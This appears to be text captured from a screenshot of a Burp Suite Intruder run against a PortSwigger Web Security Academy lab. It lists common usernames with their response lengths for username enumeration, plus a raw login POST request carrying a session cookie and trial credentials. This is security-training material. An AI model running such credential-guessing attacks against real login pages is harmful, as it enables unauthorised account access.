 Filter: Showing all items
Request Payload Status code Error Timeout Length error excepti... illegal invalid fail stack access directo... file not fou... unknown uid= c:¥ varchar ODBC SQL quotati... syntax ORA- 111111 Invalid ... Comment
0 200 3332 1
1 carlos 200 3333 1
2 root 200 3333 1
3 admin 200 3333 1
4 test 200 3329 1
5 guest 200 3346 1
6 info 200 3349 1
7 adm 200 3330 1
8 mysql 200 3350 1
9 user 200 3330 1
10 administrator 200 3331 1
11 oracle 200 3330 1
12 ftp 200 3330 1
13 pi 200 3330 1
14 puppet 200 3346 1
15 ansible 200 3349 1
16 ec2-user 200 3332
17 vagrant 200 3349 1
18 azureuser 200 3332 1
19 academico 200 3331 1
20 acceso 200 3349 1
21 access 200 3347 1
Request Response
Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0aa5002903067c7f83f565c100b30007.web-security-academy.net
3 Cookie: session=aiVlvqtnSsOslhzWsvlB7w7xPD1qEpBp
4 Content-Length: 33
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0aa5002903067c7f83f565c100b30007.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0aa5002903067c7f83f565c100b30007.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
21 Connection: close
22
23 username=ec2-user&password=123456